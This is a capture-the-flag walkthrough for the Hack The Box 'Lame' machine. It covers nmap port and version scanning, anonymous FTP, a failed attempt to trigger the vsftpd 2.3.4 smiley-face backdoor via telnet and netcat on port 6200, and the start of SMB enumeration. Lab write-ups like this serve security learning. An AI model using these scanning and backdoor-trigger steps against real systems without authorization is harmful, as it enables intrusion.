Lame - Hack The Box

Today we will be solving Hack The Box’s Lame machine. It is an easy-level Linux machine, both in terms of exploitation and privilege escalation.
This machine allows us to exploit it through two potential paths, one of which requires post-exploitation. Despite its low difficulty, there are multiple methods to perform the same exploitation, making it great for learning different approaches to achieve the same process.
Reconnaissance Phase

First, we’re going to launch an ICMP traceroute to check if the machine is active.
ping -c 1 10.10.10.3

Once we verify that the machine is active (as it returns a response), we can also determine what type of machine we are dealing with based on the TTL value; in this case, the machine’s TTL value is 63, so we can infer that we are dealing with a Linux machine. Remember, some of the reference values are as follows:
| Operating System (OS) | TTL |
|---|---|
| Linux | 64 |
| Windows | 128 |
| Solaris | 254 |
If we notice, in this case, the TTL value is 63 instead of 64 as indicated in the table above. This is because, in the Hack The Box environment, we are not communicating directly with the target machine; instead, there is an intermediary node, which causes the TTL to decrease by one unit.
ping -c 1 10.10.10.3 -R
Next, we will use the Nmap tool to determine which ports are open, as well as identify the version and services running on the asset. To determine which ports are open, we can do the following:
nmap -p- --open -T5 -v -n 10.10.10.3
If the scan takes too long to complete, we have this alternative:
sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.3
Below is an explanation of the parameters used in the port scan with Nmap:
| Parameter | Explanation |
|---|---|
| -p- | Scans the entire range of ports (65535 in total) |
| --open | Shows all ports that are open (or possibly open) |
| -T5 | The timing template allows us to speed up our scan; this value can range from 0 to 5. Note that the higher the value of the template, the more “noise” we generate, but that’s okay, right? After all, we’re practicing in a controlled environment, and here we are all White Hat |
| -v | Verbose, reports findings to the console |
| -n | Do not apply DNS resolution |
| -sS | TCP SYN scan |
| -min-rate | Send packets no slower than <value> per second |
| -vvv | Triple verbose, to get more information in the console |
| -Pn | Do not apply host discovery |
Once we have detected the open ports on the asset, we can move on to determine the version and services running on these ports.
nmap -sC -sV -p 21,22,139,445,3632 10.10.10.3
Below is an explanation of the parameters used in the version and service scan with Nmap:
| Parameter | Explanation |
|---|---|
| -sC | Basic enumeration scripts |
| -sV | Version and services running on the found ports |
| -p | Specify which ports we want to analyze (those found open in the previous step) |
Based on the information reported by Nmap, we can see that the target machine has open ports related to FTP (File Transfer Protocol), SMB (Server Message Block) and distcc.
Exploitation Phase - Samba

The first thing we can do is enumerate the FTP service. For this, we will use a null session, as we do not have credentials; however, we will not find anything.
ftp anonymous@10.10.10.3
Next, we can analyze our Nmap scan, where we observe that the FTP server we are facing is vsftpd, specifically version 2.3.4. If we do a bit of research, we will discover that this version has a vulnerability where a backdoor was introduced into the source code. This vulnerability added a conditional during authentication that looked for the characters “:)” (a smiley face) at the end of the username, and if found, it would execute an additional function: vsf_sysutil_extra(). This function would open a TCP socket on port 6200, which, upon receiving a connection, would launch a shell. You can find more details about this vulnerability in this article. Therefore, we can attempt to exploit this vulnerability.
The first thing we will do is connect to the FTP service using Telnet:
telnet 10.10.10.3 21
Next, we will enter any username followed by “:)” and any password:
USER user:)
PASS p@$$w0rd!
Then, we can suspend the Telnet console using Ctrl + ]. Afterward, we will attempt to connect to the target machine on port 6200 using Netcat:
nc 10.10.10.3 6200

Shortly, we will realize that no connection is established, no matter how much we try or wait, so we can assume that the vulnerability on this machine has been patched. Therefore, we will move on to enumerating the next protocol identified during our Nmap scan: SMB.

For this, we can use SMBMap or smbclient to check if the machine has shared network resources, again using a null session since we do not have credentials:
smbmap -H 10.10.10.3
smbclient -N -L 10.10.10.3
